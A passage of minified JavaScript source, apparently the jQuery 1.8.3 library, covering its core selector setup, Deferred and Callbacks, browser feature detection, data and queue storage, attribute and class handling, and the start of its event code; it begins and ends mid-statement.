u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete 